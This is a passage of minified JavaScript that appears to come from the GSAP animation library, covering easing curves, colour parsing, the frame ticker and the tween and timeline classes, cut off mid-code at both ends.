e._repeat?Vo(e._tTime,e=e.duration()+e._rDelay)*e:0},Vo=function(e,t){var r=Math.floor(e=ko(e/t));return e&&r===e?r-1:r},Uo=function(e,t){return(e-t._start)*t._ts+(t._ts>=0?0:t._dirty?t.totalDuration():t._tDur)},Ko=function(e){return e._end=ko(e._start+(e._tDur/Math.abs(e._ts||e._rts||za)||0))},Zo=function(e,t){var r=e._dp;return r&&r.smoothChildTiming&&e._ts&&(e._start=ko(r._time-(e._ts>0?t/e._ts:((e._dirty?e.totalDuration():e._tDur)-t)/-e._ts)),Ko(e),r._dirty||qo(r,e)),e},Jo=function(e,t){var r;if((t._time||!t._dur&&t._initted||t._start<e._time&&(t._dur||!t.add))&&(r=Uo(e.rawTime(),t),(!t._dur||dl(0,t.totalDuration(),r)-t._tTime>za)&&t.render(r,!0)),qo(e,t)._dp&&e._initted&&e._time>=e._dur&&e._ts){if(e._dur<e.duration())for(r=e;r._dp;)r.rawTime()>=0&&r.totalTime(r._tTime),r=r._dp;e._zTime=-1e-8}},Qo=function(e,t,r,i){return t.parent&&Fo(t),t._start=ko((Ba(r)?r:r||e!==ma?ol(e,r,t):e._time)+t._delay),t._end=ko(t._start+(t.totalDuration()/Math.abs(t.timeScale())||0)),Bo(e,t,"_first","_last",e._sort?"_start":0),il(t)||(e._recent=t),i||Jo(e,t),e._ts<0&&Zo(e,e._tTime),e},el=function(e,t){return(no.ScrollTrigger||oo("scrollTrigger",t))&&no.ScrollTrigger.create(t,e)},tl=function(e,t,r,i,n){return ac(e,t,n),e._initted?!r&&e._pt&&!fa&&(e._dur&&!1!==e.vars.lazy||!e._dur&&e.vars.lazy)&&_a!==Nl.frame?(go.push(e),e._lazy=[n,i],1):void 0:1},rl=function e(t){var r=t.parent;return r&&r._ts&&r._initted&&!r._lock&&(r.rawTime()<0||e(r))},il=function(e){var t=e.data;return"isFromStart"===t||"isStart"===t},nl=function(e,t,r,i){var n=e._repeat,s=ko(t)||0,a=e._tTime/e._tDur;return a&&!i&&(e._time*=s/e._dur),e._dur=s,e._tDur=n?n<0?1e10:ko(s*(n+1)+e._rDelay*n):s,a>0&&!i&&Zo(e,e._tTime=e._tDur*a),e.parent&&Ko(e),r||qo(e.parent,e),e},sl=function(e){return e instanceof ec?qo(e):nl(e,e._dur)},al={_start:0,endTime:uo,totalDuration:uo},ol=function e(t,r,i){var n,s,a,o=t.labels,l=t._recent||al,c=t.duration()>=Aa?l.endTime(!1):t._dur;return Na(r)&&(isNaN(r)||r in o)?(s=r.charAt(0),a="%"===r.substr(-1),n=r.indexOf("="),"<"===s||">"===s?(n>=0&&(r=r.replace(/=/,"")),("<"===s?l._start:l.endTime(l._repeat>=0))+(parseFloat(r.substr(1))||0)*(a?(n<0?l:i).totalDuration()/100:1)):n<0?(r in o||(o[r]=c),o[r]):(s=parseFloat(r.charAt(n-1)+r.substr(n+1)),a&&i&&(s=s/100*(Va(i)?i[0]:i).totalDuration()),n>1?e(t,r.substr(0,n-1),i)+s:c+s)):null==r?c:+r},ll=function(e,t,r){var i,n,s=Ba(t[1]),a=(s?2:1)+(e<2?0:1),o=t[a];if(s&&(o.duration=t[1]),o.parent=r,e){for(i=o,n=r;n&&!("immediateRender"in i);)i=n.vars.defaults||{},n=qa(n.vars.inherit)&&n.parent;o.immediateRender=qa(i.immediateRender),e<2?o.runBackwards=1:o.startAt=t[a-1]}return new uc(t[0],o,t[a+1])},cl=function(e,t){return e||0===e?t(e):t},dl=function(e,t,r){return r<e?e:r>t?t:r},ul=function(e,t){return Na(e)&&(t=io.exec(e))?t[1]:""},pl=[].slice,fl=function(e,t){return e&&Fa(e)&&"length"in e&&(!t&&!e.length||e.length-1 in e&&Fa(e[0]))&&!e.nodeType&&e!==ga},hl=function(e,t,r){return void 0===r&&(r=[]),e.forEach(function(e){var i;return Na(e)&&!t||fl(e,1)?(i=r).push.apply(i,ml(e)):r.push(e)})||r},ml=function(e,t,r){return ha&&!t&&ha.selector?ha.selector(e):!Na(e)||r||!va&&Xl()?Va(e)?hl(e,r):fl(e)?pl.call(e,0):e?[e]:[]:pl.call((t||ya).querySelectorAll(e),0)},gl=function(e){return e=ml(e)[0]||lo("Invalid scope")||{},function(t){var r=e.current||e.nativeElement||e;return ml(t,r.querySelectorAll?r:r===e?lo("Invalid scope")||ya.createElement("div"):e)}},vl=function(e){return e.sort(function(){return.5-Math.random()})},yl=function(e){if(Xa(e))return e;var t=Fa(e)?e:{each:e},r=Gl(t.ease),i=t.from||0,n=parseFloat(t.base)||0,s={},a=i>0&&i<1,o=isNaN(i)||a,l=t.axis,c=i,d=i;return Na(i)?c=d={center:.5,edges:.5,end:1}[i]||0:!a&&o&&(c=i[0],d=i[1]),function(e,a,u){var p,f,h,m,g,v,y,b,_,w=(u||t).length,x=s[w];if(!x){if(!(_="auto"===t.grid?0:(t.grid||[1,Aa])[1])){for(y=-Aa;y<(y=u[_++].getBoundingClientRect().left)&&_<w;);_<w&&_--}for(x=s[w]=[],p=o?Math.min(_,w)*c-.5:i%_,f=_===Aa?0:o?w*d/_-.5:i/_|0,y=0,b=Aa,v=0;v<w;v++)h=v%_-p,m=f-(v/_|0),x[v]=g=l?Math.abs("y"===l?m:h):$a(h*h+m*m),g>y&&(y=g),g<b&&(b=g);"random"===i&&vl(x),x.max=y-b,x.min=b,x.v=w=(parseFloat(t.amount)||parseFloat(t.each)*(_>w?w-1:l?"y"===l?w/_:_:Math.max(_,w/_))||0)*("edges"===i?-1:1),x.b=w<0?n-w:n,x.u=ul(t.amount||t.each)||0,r=r&&w<0?Hl(r):r}return w=(x[e]-x.min)/x.max||0,ko(x.b+(r?r(w):w)*x.v)+x.u}},bl=function(e){var t=Math.pow(10,((e+"").split(".")[1]||"").length);return function(r){var i=ko(Math.round(parseFloat(r)/e)*e*t);return(i-i%1)/t+(Ba(r)?0:ul(r))}},_l=function(e,t){var r,i,n=Va(e);return!n&&Fa(e)&&(r=n=e.radius||Aa,e.values?(e=ml(e.values),(i=!Ba(e[0]))&&(r*=r)):e=bl(e.increment)),cl(t,n?Xa(e)?function(t){return i=e(t),Math.abs(i-t)<=r?i:t}:function(t){for(var n,s,a=parseFloat(i?t.x:t),o=parseFloat(i?t.y:0),l=Aa,c=0,d=e.length;d--;)(n=i?(n=e[d].x-a)*n+(s=e[d].y-o)*s:Math.abs(e[d]-a))<l&&(l=n,c=d);return c=!r||l<=r?e[c]:t,i||c===t||Ba(t)?c:c+ul(t)}:bl(e))},wl=function(e,t,r,i){return cl(Va(e)?!t:!0===r?!!(r=0):!i,function(){return Va(e)?e[~~(Math.random()*e.length)]:(r=r||1e-5)&&(i=r<1?Math.pow(10,(r+"").length-2):1)&&Math.floor(Math.round((e-r/2+Math.random()*(t-e+.99*r))/r)*r*i)/i})},xl=function(e,t,r){return cl(r,function(r){return e[~~t(r)]})},El=function(e){return e.replace(Ua,function(e){var t=e.indexOf("[")+1,r=e.substring(t||7,t?e.indexOf("]"):e.length-1).split(Ka);return wl(t?r:+r[0],t?0:+r[1],+r[2]||1e-5)})},Sl=function(e,t,r,i,n){var s=t-e,a=i-r;return cl(n,function(t){return r+((t-e)/s*a||0)})},Tl=function(e,t,r){var i,n,s,a=e.labels,o=Aa;for(i in a)(n=a[i]-t)<0==!!r&&n&&o>(n=Math.abs(n))&&(s=i,o=n);return s},Ml=function(e,t,r){var i,n,s,a=e.vars,o=a[t],l=ha,c=e._ctx;if(o)return i=a[t+"Params"],n=a.callbackScope||e,r&&go.length&&Ao(),c&&(ha=c),s=i?o.apply(n,i):o.call(n),ha=l,s},Cl=function(e){return Fo(e),e.scrollTrigger&&e.scrollTrigger.kill(!!fa),e.progress()<1&&Ml(e,"onInterrupt"),e},kl=[],Ol=function(e){if(e)if(e=!e.name&&e.default||e,Ha()||e.headless){var t=e.name,r=Xa(e),i=t&&!r&&e.init?function(){this._props=[]}:e,n={init:uo,render:_c,add:nc,kill:xc,modifier:wc,rawVars:0},s={targetTest:0,get:0,getSetter:gc,aliases:{},register:0};if(Xl(),e!==i){if(yo[t])return;$o(i,$o(No(e,n),s)),Ro(i.prototype,Ro(n,No(e,s))),yo[i.prop=t]=i,e.targetTest&&(wo.push(i),mo[t]=1),t=("css"===t?"CSS":t.charAt(0).toUpperCase()+t.substr(1))+"Plugin"}co(t,i),e.register&&e.register(Yc,i,Tc)}else kl.push(e)},Pl=255,Al={aqua:[0,Pl,Pl],lime:[0,Pl,0],silver:[192,192,192],black:[0,0,0],maroon:[128,0,0],teal:[0,128,128],blue:[0,0,Pl],navy:[0,0,128],white:[Pl,Pl,Pl],olive:[128,128,0],yellow:[Pl,Pl,0],orange:[Pl,165,0],gray:[128,128,128],purple:[128,0,128],green:[0,128,0],red:[Pl,0,0],pink:[Pl,192,203],cyan:[0,Pl,Pl],transparent:[Pl,Pl,Pl,0]},zl=function(e,t,r){return(6*(e+=e<0?1:e>1?-1:0)<1?t+(r-t)*e*6:e<.5?r:3*e<2?t+(r-t)*(2/3-e)*6:t)*Pl+.5|0},Ll=function(e,t,r){var i,n,s,a,o,l,c,d,u,p,f=e?Ba(e)?[e>>16,e>>8&Pl,e&Pl]:0:Al.black;if(!f){if(","===e.substr(-1)&&(e=e.substr(0,e.length-1)),Al[e])f=Al[e];else if("#"===e.charAt(0)){if(e.length<6&&(i=e.charAt(1),n=e.charAt(2),s=e.charAt(3),e="#"+i+i+n+n+s+s+(5===e.length?e.charAt(4)+e.charAt(4):"")),9===e.length)return[(f=parseInt(e.substr(1,6),16))>>16,f>>8&Pl,f&Pl,parseInt(e.substr(7),16)/255];f=[(e=parseInt(e.substr(1),16))>>16,e>>8&Pl,e&Pl]}else if("hsl"===e.substr(0,3))if(f=p=e.match(Za),t){if(~e.indexOf("="))return f=e.match(Ja),r&&f.length<4&&(f[3]=1),f}else a=+f[0]%360/360,o=+f[1]/100,i=2*(l=+f[2]/100)-(n=l<=.5?l*(o+1):l+o-l*o),f.length>3&&(f[3]*=1),f[0]=zl(a+1/3,i,n),f[1]=zl(a,i,n),f[2]=zl(a-1/3,i,n);else f=e.match(Za)||Al.transparent;f=f.map(Number)}return t&&!p&&(i=f[0]/Pl,n=f[1]/Pl,s=f[2]/Pl,l=((c=Math.max(i,n,s))+(d=Math.min(i,n,s)))/2,c===d?a=o=0:(u=c-d,o=l>.5?u/(2-c-d):u/(c+d),a=c===i?(n-s)/u+(n<s?6:0):c===n?(s-i)/u+2:(i-n)/u+4,a*=60),f[0]=~~(a+.5),f[1]=~~(100*o+.5),f[2]=~~(100*l+.5)),r&&f.length<4&&(f[3]=1),f},Dl=function(e){var t=[],r=[],i=-1;return e.split($l).forEach(function(e){var n=e.match(Qa)||[];t.push.apply(t,n),r.push(i+=n.length+1)}),t.c=r,t},Il=function(e,t,r){var i,n,s,a,o="",l=(e+o).match($l),c=t?"hsla(":"rgba(",d=0;if(!l)return e;if(l=l.map(function(e){return(e=Ll(e,t,1))&&c+(t?e[0]+","+e[1]+"%,"+e[2]+"%,"+e[3]:e.join(","))+")"}),r&&(s=Dl(e),(i=r.c).join(o)!==s.c.join(o)))for(a=(n=e.replace($l,"1").split(Qa)).length-1;d<a;d++)o+=n[d]+(~i.indexOf(d)?l.shift()||c+"0,0,0,0)":(s.length?s:l.length?l:r).shift());if(!n)for(a=(n=e.split($l)).length-1;d<a;d++)o+=n[d]+l[d];return o+n[a]},$l=function(){var e,t="(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#(?:[0-9a-f]{3,4}){1,2}\\b";for(e in Al)t+="|"+e+"\\b";return new RegExp(t+")","gi")}(),Rl=/hsl[a]?\(/,Yl=function(e){var t,r=e.join(" ");if($l.lastIndex=0,$l.test(r))return t=Rl.test(r),e[1]=Il(e[1],t),e[0]=Il(e[0],t,Dl(e[1])),!0},Nl=function(){var e,t,r,i,n,s,a=Date.now,o=500,l=33,c=a(),d=c,u=1e3/240,p=u,f=[],h=function r(h){var m,g,v,y,b=a()-d,_=!0===h;if((b>o||b<0)&&(c+=b-l),((m=(v=(d+=b)-c)-p)>0||_)&&(y=++i.frame,n=v-1e3*i.time,i.time=v/=1e3,p+=m+(m>=u?4:u-m),g=1),_||(e=t(r)),g)for(s=0;s<f.length;s++)f[s](v,n,y,h)};return i={time:0,frame:0,tick:function(){h(!0)},deltaRatio:function(e){return n/(1e3/(e||60))},wake:function(){ba&&(!va&&Ha()&&(ga=va=window,ya=ga.document||{},no.gsap=Yc,(ga.gsapVersions||(ga.gsapVersions=[])).push(Yc.version),ao(so||ga.GreenSockGlobals||!ga.gsap&&ga||{}),kl.forEach(Ol)),r="undefined"!=typeof requestAnimationFrame&&requestAnimationFrame,e&&i.sleep(),t=r||function(e){return setTimeout(e,p-1e3*i.time+1|0)},xa=1,h(2))},sleep:function(){(r?cancelAnimationFrame:clearTimeout)(e),xa=0,t=uo},lagSmoothing:function(e,t){o=e||1/0,l=Math.min(t||33,o)},fps:function(e){u=1e3/(e||240),p=1e3*i.time+u},add:function(e,t,r){var n=t?function(t,r,s,a){e(t,r,s,a),i.remove(n)}:e;return i.remove(e),f[r?"unshift":"push"](n),Xl(),n},remove:function(e,t){~(t=f.indexOf(e))&&f.splice(t,1)&&s>=t&&s--},_listeners:f},i}(),Xl=function(){return!xa&&Nl.wake()},Bl={},jl=/^[\d.\-M][\d.\-,\s]/,Fl=/["']/g,ql=function(e){for(var t,r,i,n={},s=e.substr(1,e.length-3).split(":"),a=s[0],o=1,l=s.length;o<l;o++)r=s[o],t=o!==l-1?r.lastIndexOf(","):r.length,i=r.substr(0,t),n[a]=isNaN(i)?i.replace(Fl,"").trim():+i,a=r.substr(t+1).trim();return n},Hl=function(e){return function(t){return 1-e(1-t)}},Wl=function e(t,r){for(var i,n=t._first;n;)n instanceof ec?e(n,r):!n.vars.yoyoEase||n._yoyo&&n._repeat||n._yoyo===r||(n.timeline?e(n.timeline,r):(i=n._ease,n._ease=n._yEase,n._yEase=i,n._yoyo=r)),n=n._next},Gl=function(e,t){return e&&(Xa(e)?e:Bl[e]||function(e){var t,r,i,n,s=(e+"").split("("),a=Bl[s[0]];return a&&s.length>1&&a.config?a.config.apply(null,~e.indexOf("{")?[ql(s[1])]:(t=e,r=t.indexOf("(")+1,i=t.indexOf(")"),n=t.indexOf("(",r),t.substring(r,~n&&n<i?t.indexOf(")",i+1):i)).split(",").map(Do)):Bl._CE&&jl.test(e)?Bl._CE("",e):a}(e))||t},Vl=function(e,t,r,i){void 0===r&&(r=function(e){return 1-t(1-e)}),void 0===i&&(i=function(e){return e<.5?t(2*e)/2:1-t(2*(1-e))/2});var n,s={easeIn:t,easeOut:r,easeInOut:i};return Mo(e,function(e){for(var t in Bl[e]=no[e]=s,Bl[n=e.toLowerCase()]=r,s)Bl[n+("easeIn"===t?".in":"easeOut"===t?".out":".inOut")]=Bl[e+"."+t]=s[t]}),s},Ul=function(e){return function(t){return t<.5?(1-e(1-2*t))/2:.5+e(2*(t-.5))/2}},Kl=function e(t,r,i){var n=r>=1?r:1,s=(i||(t?.3:.45))/(r<1?r:1),a=s/La*(Math.asin(1/n)||0),o=function(e){return 1===e?1:n*Math.pow(2,-10*e)*Ya((e-a)*s)+1},l="out"===t?o:"in"===t?function(e){return 1-o(1-e)}:Ul(o);return s=La/s,l.config=function(r,i){return e(t,r,i)},l},Zl=function e(t,r){void 0===r&&(r=1.70158);var i=function(e){return e?--e*e*((r+1)*e+r)+1:0},n="out"===t?i:"in"===t?function(e){return 1-i(1-e)}:Ul(i);return n.config=function(r){return e(t,r)},n};Mo("Linear,Quad,Cubic,Quart,Quint,Strong",function(e,t){var r=t<5?t+1:t;Vl(e+",Power"+(r-1),t?function(e){return Math.pow(e,r)}:function(e){return e},function(e){return 1-Math.pow(1-e,r)},function(e){return e<.5?Math.pow(2*e,r)/2:1-Math.pow(2*(1-e),r)/2})}),Bl.Linear.easeNone=Bl.none=Bl.Linear.easeIn,Vl("Elastic",Kl("in"),Kl("out"),Kl()),Ea=7.5625,Ma=2*(Ta=1/(Sa=2.75)),Ca=2.5*Ta,ka=function(e){return e<Ta?Ea*e*e:e<Ma?Ea*Math.pow(e-1.5/Sa,2)+.75:e<Ca?Ea*(e-=2.25/Sa)*e+.9375:Ea*Math.pow(e-2.625/Sa,2)+.984375},Vl("Bounce",function(e){return 1-ka(1-e)},ka),Vl("Expo",function(e){return Math.pow(2,10*(e-1))*e+e*e*e*e*e*e*(1-e)}),Vl("Circ",function(e){return-($a(1-e*e)-1)}),Vl("Sine",function(e){return 1===e?1:1-Ra(e*Da)}),Vl("Back",Zl("in"),Zl("out"),Zl()),Bl.SteppedEase=Bl.steps=no.SteppedEase={config:function(e,t){void 0===e&&(e=1);var r=1/e,i=e+(t?0:1),n=t?1:0;return function(e){return((i*dl(0,.99999999,e)|0)+n)*r}}},Pa.ease=Bl["quad.out"],Mo("onComplete,onUpdate,onStart,onRepeat,onReverseComplete,onInterrupt",function(e){return xo+=e+","+e+"Params,"});var Jl=function(e,t){this.id=Ia++,e._gsap=this,this.target=e,this.harness=t,this.get=t?t.get:To,this.set=t?t.getSetter:gc},Ql=function(){function e(e){this.vars=e,this._delay=+e.delay||0,(this._repeat=e.repeat===1/0?-2:e.repeat||0)&&(this._rDelay=e.repeatDelay||0,this._yoyo=!!e.yoyo||!!e.yoyoEase),this._ts=1,nl(this,+e.duration,1,1),this.data=e.data,ha&&(this._ctx=ha,ha.data.push(this)),xa||Nl.wake()}var t=e.prototype;return t.delay=function(e){return e||0===e?(this.parent&&this.parent.smoothChildTiming&&this.startTime(this._start+e-this._delay),this._delay=e,this):this._delay},t.duration=function(e){return arguments.length?this.totalDuration(this._repeat>0?e+(e+this._rDelay)*this._repeat:e):this.totalDuration()&&this._dur},t.totalDuration=function(e){return arguments.length?(this._dirty=0,nl(this,this._repeat<0?e:(e-this._repeat*this._rDelay)/(this._repeat+1))):this._tDur},t.totalTime=function(e,t){if(Xl(),!arguments.length)return this._tTime;var r=this._dp;if(r&&r.smoothChildTiming&&this._ts){for(Zo(this,e),!r._dp||r.parent||Jo(r,this);r&&r.parent;)r.parent._time!==r._start+(r._ts>=0?r._tTime/r._ts:(r.totalDuration()-r._tTime)/-r._ts)&&r.totalTime(r._tTime,!0),r=r.parent;!this.parent&&this._dp.autoRemoveChildren&&(this._ts>0&&e<this._tDur||this._ts<0&&e>0||!this._tDur&&!e)&&Qo(this._dp,this,this._start-this._delay)}return(this._tTime!==e||!this._dur&&!t||this._initted&&Math.abs(this._zTime)===za||!this._initted&&this._dur&&e||!e&&!this._initted&&(this.add||this._ptLookup))&&(this._ts||(this._pTime=e),Lo(this,e,t)),this},t.time=function(e,t){return arguments.length?this.totalTime(Math.min(this.totalDuration(),e+Go(this))%(this._dur+this._rDelay)||(e?this._dur:0),t):this._time},t.totalProgress=function(e,t){return arguments.length?this.totalTime(this.totalDuration()*e,t):this.totalDuration()?Math.min(1,this._tTime/this._tDur):this.rawTime()>=0&&this._initted?1:0},t.progress=function(e,t){return arguments.length?this.totalTime(this.duration()*(!this._yoyo||1&this.iteration()?e:1-e)+Go(this),t):this.duration()?Math.min(1,this._time/this._dur):this.rawTime()>0?1:0},t.iteration=function(e,t){var r=this.duration()+this._rDelay;return arguments.length?this.totalTime(this._time+(e-1)*r,t):this._repeat?Vo(this._tTime,r)+1:1},t.timeScale=function(e,t){if(!arguments.length)return-1e-8===this._rts?0:this._rts;if(this._rts===e)return this;var r=this.parent&&this._ts?Uo(this.parent._time,this):this._tTime;return this._rts=+e||0,this._ts=this._ps||-1e-8===e?0:this._rts,this.totalTime(dl(-Math.abs(this._delay),this.totalDuration(),r),!1!==t),Ko(this),function(e){for(var t=e.parent;t&&t.parent;)t._dirty=1,t.totalDuration(),t=t.parent;return e}(this)},t.paused=function(e){return arguments.length?(this._ps!==e&&(this._ps=e,e?(this._pTime=this._tTime||Math.max(-this._delay,this.rawTime()),this._ts=this._act=0):(Xl(),this._ts=this._rts,this.totalTime(this.parent&&!this.parent.smoothChildTiming?this.rawTime():this._tTime||this._pTime,1===this.progress()&&Math.abs(this._zTime)!==za&&(this._tTime-=za)))),this):this._ps},t.startTime=function(e){if(arguments.length){this._start=ko(e);var t=this.parent||this._dp;return t&&(t._sort||!this.parent)&&Qo(t,this,this._start-this._delay),this}return this._start},t.endTime=function(e){return this._start+(qa(e)?this.totalDuration():this.duration())/Math.abs(this._ts||1)},t.rawTime=function(e){var t=this.parent||this._dp;return t?e&&(!this._ts||this._repeat&&this._time&&this.totalProgress()<1)?this._tTime%(this._dur+this._rDelay):this._ts?Uo(t.rawTime(e),this):this._tTime:this._tTime},t.revert=function(e){void 0===e&&(e=ho);var t=fa;return fa=e,zo(this)&&(this.timeline&&this.timeline.revert(e),this.totalTime(-.01,e.suppressEvents)),"nested"!==this.data&&!1!==e.kill&&this.kill(),fa=t,this},t.globalTime=function(e){for(var t=this,r=arguments.length?e:t.rawTime();t;)r=t._start+r/(Math.abs(t._ts)||1),t=t._dp;return!this.parent&&this._sat?this._sat.globalTime(e):r},t.repeat=function(e){return arguments.length?(this._repeat=e===1/0?-2:e,sl(this)):-2===this._repeat?1/0:this._repeat},t.repeatDelay=function(e){if(arguments.length){var t=this._time;return this._rDelay=e,sl(this),t?this.time(t):this}return this._rDelay},t.yoyo=function(e){return arguments.length?(this._yoyo=e,this):this._yoyo},t.seek=function(e,t){return this.totalTime(ol(this,e),qa(t))},t.restart=function(e,t){return this.play().totalTime(e?-this._delay:0,qa(t)),this._dur||(this._zTime=-1e-8),this},t.play=function(e,t){return null!=e&&this.seek(e,t),this.reversed(!1).paused(!1)},t.reverse=function(e,t){return null!=e&&this.seek(e||this.totalDuration(),t),this.reversed(!0).paused(!1)},t.pause=function(e,t){return null!=e&&this.seek(e,t),this.paused(!0)},t.resume=function(){return this.paused(!1)},t.reversed=function(e){return arguments.length?(!!e!==this.reversed()&&this.timeScale(-this._rts||(e?-1e-8:0)),this):this._rts<0},t.invalidate=function(){return this._initted=this._act=0,this._zTime=-1e-8,this},t.isActive=function(){var e,t=this.parent||this._dp,r=this._start;return!(t&&!(this._ts&&this._initted&&t.isActive()&&(e=t.rawTime(!0))>=r&&e<this.endTime(!0)-za))},t.eventCallback=function(e,t,r){var i=this.vars;return arguments.length>1?(t?(i[e]=t,r&&(i[e+"Params"]=r),"onUpdate"===e&&(this._onUpdate=t)):delete i[e],this):i[e]},t.then=function(e){var t=this,r=t._prom;return new Promise(function(i){var n=Xa(e)?e:Io,s=function(){var e=t.then;t.then=null,r&&r(),Xa(n)&&(n=n(t))&&(n.then||n===t)&&(t.then=e),i(n),t.then=e};t._initted&&1===t.totalProgress()&&t._ts>=0||!t._tTime&&t._ts<0?s():t._prom=s})},t.kill=function(){Cl(this)},e}();$o(Ql.prototype,{_time:0,_start:0,_end:0,_tTime:0,_tDur:0,_dirty:0,_repeat:0,_yoyo:!1,parent:null,_initted:!1,_rDelay:0,_ts:1,_dp:0,ratio:0,_zTime:-1e-8,_prom:0,_ps:!1,_rts:1});var ec=function(e){function t(t,r){var i;return void 0===t&&(t={}),(i=e.call(this,t)||this).labels={},i.smoothChildTiming=!!t.smoothChildTiming,i.autoRemoveChildren=!!t.autoRemoveChildren,i._sort=qa(t.sortChildren),ma&&Qo(t.parent||ma,da(i),r),t.reversed&&i.reverse(),t.paused&&i.paused(!0),t.scrollTrigger&&el(da(i),t.scrollTrigger),i}ua(t,e);var r=t.prototype;return r.to=function(e,t,r){return ll(0,arguments,this),this},r.from=function(e,t,r){return ll(1,arguments,this),this},r.fromTo=function(e,t,r,i){return ll(2,arguments,this),this},r.set=function(e,t,r){return t.duration=0,t.parent=this,Xo(t).repeatDelay||(t.repeat=0),t.immediateRender=!!t.immediateRender,new uc(e,t,ol(this,r),1),this},r.call=function(e,t,r){return Qo(this,uc.delayedCall(0,e,t),r)},r.staggerTo=function(e,t,r,i,n,s,a){return r.duration=t,r.stagger=r.stagger||i,r.onComplete=s,r.onCompleteParams=a,r.parent=this,new uc(e,r,ol(this,n)),this},r.staggerFrom=function(e,t,r,i,n,s,a){return r.runBackwards=1,Xo(r).immediateRender=qa(r.immediateRender),this.staggerTo(e,t,r,i,n,s,a)},r.staggerFromTo=function(e,t,r,i,n,s,a,o){return i.startAt=r,Xo(i).immediateRender=qa(i.immediateRender),this.staggerTo(e,t,i,n,s,a,o)},r.render=function(e,t,r){var i,n,s,a,o,l,c,d,u,p,f,h,m=this._time,g=this._dirty?this.totalDuration():this._tDur,v=this._dur,y=e<=0?0:ko(e),b=this._zTime<0!=e<0&&(this._initted||!v);if(this!==ma&&y>g&&e>=0&&(y=g),y!==this._tTime||r||b){if(m!==this._time&&v&&(y+=this._time-m,e+=this._time-m),i=y,u=this._start,l=!(d=this._ts),b&&(v||(m=this._zTime),(e||!t)&&(this._zTime=e)),this._repeat){if(f=this._yoyo,o=v+this._rDelay,this._repeat<-1&&e<0)return this.totalTime(100*o+e,t,r);if(i=ko(y%o),y===g?(a=this._repeat,i=v):((a=~~(p=ko(y/o)))&&a===p&&(i=v,a--),i>v&&(i=v)),p=Vo(this._tTime,o),!m&&this._tTime&&p!==a&&this._tTime-p*o-this._dur<=0&&(p=a),f&&1&a&&(i=v-i,h=1),a!==p&&!this._lock){var _=f&&1&p,w=_===(f&&1&a);if(a<p&&(_=!_),m=_?0:y%v?v:y,this._lock=1,this.render(m||(h?0:ko(a*o)),t,!v)._lock=0,this._tTime=y,!t&&this.parent&&Ml(this,"onRepeat"),this.vars.repeatRefresh&&!h&&(this.invalidate()._lock=1,p=a),m&&m!==this._time||l!==!this._ts||this.vars.onRepeat&&!this.parent&&!this._act)return this;if(v=this._dur,g=this._tDur,w&&(this._lock=2,m=_?v:-1e-4,this.render(m,!0),this.vars.repeatRefresh&&!h&&this.invalidate()),this._lock=0,!this._ts&&!l)return this;Wl(this,h)}}if(this._hasPause&&!this._forcing&&this._lock<2&&(c=function(e,t,r){var i;if(r>t)for(i=e._first;i&&i._start<=r;){if("isPause"===i.data&&i._start>t)return i;i=i._next}else for(i=e._last;i&&i._start>=r;){if("isPause"===i.data&&i._start<t)return i;i=i._prev}}(this,ko(m),ko(i)),c&&(y-=i-(i=c._start))),this._tTime=y,this._time=i,this._act=!d,this._initted||(this._onUpdate=this.vars.onUpdate,this._initted=1,this._zTime=e,m=0),!m&&y&&v&&!t&&!p&&(Ml(this,"onStart"),this._tTime!==y))return this;if(i>=m&&e>=0)for(n=this._first;n;){if(s=n._next,(n._act||i>=n._start)&&n._ts&&c!==n){if(n.parent!==this)return this.render(e,t,r);if(n.render(n._ts>0?(i-n._start)*n._ts:(n._dirty?n.totalDuration():n._tDur)+(i-n._start)*n._ts,t,r),i!==this._time||!this._ts&&!l){c=0,s&&(y+=this._zTime=-1e-8);break}}n=s}else{n=this._last;for(var x=e<0?e:i;n;){if(s=n._prev,(n._act||x<=n._end)&&n._ts&&c!==n){if(n.parent!==this)return this.render(e,t,r);if(n.render(n._ts>0?(x-n._start)*n._ts:(n._dirty?n.totalDuration():n._tDur)+(x-n._start)*n._ts,t,r||fa&&zo(n)),i!==this._time||!this._ts&&!l){c=0,s&&(y+=this._zTime=x?-1e-8:za);break}}n=s}}if(c&&!t&&(this.pause(),c.render(i>=m?0:-1e-8)._zTime=i>=m?1:-1,this._ts))return this._start=u,Ko(this),this.render(e,t,r);this._onUpdate&&!t&&Ml(this,"onUpdate",!0),(y===g&&this._tTime>=this.totalDuration()||!y&&m)&&(u!==this._start&&Math.abs(d)===Math.abs(this._ts)||this._lock||((e||!v)&&(y===g&&this._ts>0||!y&&this._ts<0)&&Fo(this,1),t||e<0&&!m||!y&&!m&&g||(Ml(this,y===g&&e>=0?"onComplete":"onReverseComplete",!0),this._prom&&!(y<g&&this.timeScale()>0)&&this._prom())))}return this},r.add=function(e,t){var r=this;if(Ba(t)||(t=ol(this,t,e)),!(e instanceof Ql)){if(Va(e))return e.forEach(function(e){return r.add(e,t)}),this;if(Na(e))return this.addLabel(e,t);if(!Xa(e))return this;e=uc.delayedCall(0,e)}return this!==e?Qo(this,e,t):this},r.getChildren=function(e,t,r,i){void 0===e&&(e=!0),void 0===t&&(t=!0),void 0===r&&(r=!0),void 0===i&&(i=-Aa);for(var n=[],s=this._first;s;)s._start>=i&&(s instanceof uc?t&&n.push(s):(r&&n.push(s),e&&n.push.apply(n,s.getChildren(!0,t,r)))),s=s._next;return n},r.getById=function(e){for(var t=this.getChildren(1,1,1),r=t.length;r--;)if(t[r].vars.id===e)return t[r]},r.remove=function(e){return Na(e)?this.removeLabel(e):Xa(e)?this.killTweensOf(e):(e.parent===this&&jo(this,e),e===this._recent&&(this._recent=this._last),qo(this))},r.totalTime=function(t,r){return arguments.length?(this._forcing=1,!this._dp&&this._ts&&(this._start=ko(Nl.time-(this._ts>0?t/this._ts:(this.totalDuration()-t)/-this._ts))),e.prototype.totalTime.call(this,t,r),this._forcing=0,this):this._tTime},r.addLabel=function(e,t){return this.labels[e]=ol(this,t),this},r.removeLabel=function(e){return delete this.labels[e],this},r.addPause=function(e,t,r){var i=uc.delayedCall(0,t||uo,r);return i.data="isPause",this._hasPause=1,Qo(this,i,ol(this,e))},r.removePause=function(e){var t=this._first;for(e=ol(this,e);t;)t._start===e&&"isPause"===t.data&&Fo(t),t=t._next},r.killTweensOf=function(e,t,r){for(var i=this.getTweensOf(e,r),n=i.length;n--;)tc!==i[n]&&i[n].kill(e,t);return this},r.getTweensOf=function(e,t){for(var r,i=[],n=ml(e),s=this._first,a=Ba(t);s;)s instanceof 